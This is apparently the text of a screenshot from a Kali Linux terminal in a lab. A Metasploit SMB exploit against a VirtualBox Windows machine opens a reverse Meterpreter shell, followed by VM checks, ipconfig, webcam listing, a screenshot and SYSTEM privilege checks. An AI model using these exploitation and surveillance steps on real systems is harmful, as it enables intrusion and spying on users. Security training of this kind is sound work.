 kali@kali: ~
File Actions Edit View Help
[*] 192.168.198.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9999 → 192.168.198.200:49158) at 2024-04-17 12:35:28 -0400
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.198.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > run checkvm
[!] Meterpreter scripts are deprecated. Try post/windows/gather/checkvm.
[!] Example: run post/windows/gather/checkvm OPTION=value [...]
[-] The specified meterpreter session script could not be found: checkvm
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VirtualBox Virtual Machine
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Scheda desktop Intel(R) PRO/1000 MT
Hardware MAC : 08:00:27:36:27:6f
MTU          : 1500
IPv4 Address : 192.168.198.200
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::d98f:538f:fc87:79f2
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:c6c8
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/dNCnUiex.jpeg
meterpreter > getsistem
[-] Unknown command: getsistem. Did you mean getsystem? Run the help command for more details.
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >
KALI LINUX